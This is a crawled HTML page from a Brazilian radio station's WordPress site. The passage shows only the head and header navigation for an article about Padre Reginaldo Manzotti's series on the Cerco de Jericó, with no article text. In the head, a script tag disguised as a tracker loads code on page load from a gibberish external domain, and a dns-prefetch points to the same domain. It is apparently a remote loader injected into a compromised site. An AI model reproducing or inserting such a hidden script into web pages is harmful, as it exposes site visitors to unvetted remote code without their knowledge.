

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiojoseense.com.br/padre-reginaldo-manzotti-lanca-serie-sobre-o-cerco-de-jerico/
body_size: 71374
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Padre Reginaldo Manzotti lança série sobre o Cerco de Jericó &#8211; Rádio Joseense</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Joseense &raquo; Padre Reginaldo Manzotti lança série sobre o Cerco de Jericó" href="https://www.radiojoseense.com.br/padre-reginaldo-manzotti-lanca-serie-sobre-o-cerco-de-jerico/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiojoseense.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.radiojoseense.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.radiojoseense.com.br/wp-content/themes/colormag/style.css?ver=2.0.0.3' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#041cf4;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#041cf4;}#site-navigation{border-top-color:#041cf4;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#041cf4;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#041cf4;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#0000d6;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.radiojoseense.com.br/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768930333" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.0.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.radiojoseense.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiojoseense.com.br/wp-json/wp/v2/posts/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiojoseense.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.radiojoseense.com.br/padre-reginaldo-manzotti-lanca-serie-sobre-o-cerco-de-jerico/" />
<link rel='shortlink' href='https://www.radiojoseense.com.br/?p=355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radiojoseense.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiojoseense.com.br%2Fpadre-reginaldo-manzotti-lanca-serie-sobre-o-cerco-de-jerico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radiojoseense.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiojoseense.com.br%2Fpadre-reginaldo-manzotti-lanca-serie-sobre-o-cerco-de-jerico%2F&#038;format=xml" />
<link rel="pingback" href="https://www.radiojoseense.com.br/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-355 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar box-layout">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			terça-feira, janeiro 20, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Últimos:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/" title="Fabiola Molina retorna às piscinas e conquista 4 ouros">
							Fabiola Molina retorna às piscinas e conquista 4 ouros						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/zeca-pagodinho-celebra-65-anos-de-vida-e-40-de-carreira-com-gravacao-de-dvd-historico-no-rio-de-janeiro/" title="Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro">
							Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/saudia-technic-e-embraer-servicos-suporte-assinam-mou-para-iniciar-colaboracao-em-manutencao-e-treinamentos/" title="Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos">
							Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/fiduma-jeca-lancam-album-completo-do-projeto-finalmente-ao-vivo/" title="Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;">
							Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/roberta-miranda-divulga-nova-musica-de-trabalho/" title="Roberta Miranda divulga nova música de trabalho">
							Roberta Miranda divulga nova música de trabalho						</a>
					</li>
							</ul>
		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://www.radiojoseense.com.br/" class="custom-logo-link" rel="home"><img width="350" height="133" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg" class="custom-logo" alt="Rádio Joseense" decoding="async" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg 350w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-300x114.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" rel="home">Rádio Joseense</a>
							</h3>
						
													<p id="site-description">
								Rádio Joseense a Rádio do Futuro							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><iframe src="https://player.hdradios.net/player-barra/7248/000000" frameborder="0" width="100%" height="31"></iframe></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://www.radiojoseense.com.br/"
						   title="Rádio Joseense"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://www.radiojoseense.com.br/mumuzinho-lanca-ep-playlist-2-com-o-primeiro-feat-sertanejo-de-carreira/" title="Ver um artigo aleatório">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://www.radiojoseense.com.br/"
      class="search-form searchform clearfix"
      method="get"
      role="search"
>

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
